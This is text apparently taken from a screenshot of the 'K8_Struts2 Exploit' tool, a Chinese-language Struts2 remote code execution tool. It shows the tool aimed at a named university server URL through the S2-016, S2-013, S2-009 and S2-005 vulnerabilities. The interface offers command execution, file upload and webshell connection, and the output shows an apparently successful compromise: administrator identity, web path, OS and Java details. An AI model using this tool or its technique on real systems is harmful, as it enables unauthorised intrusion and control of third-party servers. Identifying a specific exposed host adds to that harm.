 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://kejichu.zhbit.com:9090/CMS/main/activeFileList.action?keyword= 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://kejichu.zhbit.com:9090/CMS/main/activeFileList.action?keyword=
Whoami: win08web\administrator
WebPath: F:\Tomcat 7.0\webapps\CMS\
====================================================================================================================================
Target: http://kejichu.zhbit.com:9090/CMS/main/activeFileList.action?keyword=
Whoami: win08web\administrator
WebPath: F:\Tomcat 7.0\webapps\CMS
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files (x86)\Java\jdk1.7.0_45\jre
Java.Version: 1.7.0_45
OS.arch: x86
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: F:\Tomcat 7.0\bin
Java.Class.Path: F:\Tomcat 7.0\bin\bootstrap.jar;F:\Tomcat 7.0\bin\tomcat-juli.jar
Java.IO.Tmpdir: F:\Tomcat 7.0\temp
====================================================================================================================================